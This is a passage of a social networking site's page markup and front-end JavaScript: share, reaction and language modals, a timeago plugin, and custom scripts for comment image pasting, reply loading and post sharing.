          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
